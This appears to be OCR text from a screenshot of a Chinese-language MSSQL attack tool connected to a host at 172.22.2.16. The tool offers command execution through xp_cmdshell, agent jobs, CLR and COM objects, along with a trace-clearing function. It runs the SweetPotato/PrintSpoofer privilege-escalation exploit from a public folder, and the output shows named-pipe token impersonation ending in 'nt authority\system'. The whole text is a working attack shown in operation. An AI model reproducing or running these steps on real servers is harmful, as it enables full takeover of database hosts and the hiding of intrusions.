 Mssql - 172.22.2.16 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/Public/SweetPotato.exe -a "whoami" 执行类型(C... GBK 执行
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/24a0224f-62ce-4de6-950f-13e6e3a02a38
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 4460 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2025-02-25 02:04:37 - 正在加载目录...
[*] 2025-02-25 02:04:37 - 目录加载完成!
[*] 2025-02-25 02:05:46 - 正在执行并获取结果，请稍等...
[*] 2025-02-25 02:05:47 - 获取结果成功!